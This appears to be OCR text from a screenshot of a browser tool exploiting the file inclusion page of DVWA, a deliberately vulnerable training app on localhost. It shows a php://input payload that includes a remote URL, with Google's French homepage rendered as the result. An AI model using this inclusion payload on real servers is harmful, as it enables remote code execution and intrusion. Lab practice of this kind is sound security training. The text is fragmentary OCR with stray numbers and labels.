 Google
localhost/dvwa/vulnerabilities/fi/?page=php://input
4
Rechercher
INT
SQL XSS Encryption Encoding Other
Load URL
localhost/dvwa/vulnerabilities/fi/?page=php://input
1
-
Split URL
+
Execute
3
Enable Post data Enable Referrer
Post data
<?php include "http://google.fr" ?>
2
-
+
Recherche Images Maps Play YouTube Actualit�s Gmail Drive Plus Connexion
Il y a 256 ans naissait Marie Harel
Recherche avanc�e
Outils linguistiques
Recherche Google J'ai de la chance
Solutions publicitaires Solutions d'entreprise +Google � propos de Google Google.com
5
© 2017 - Confidentialit� - Conditions
DVWA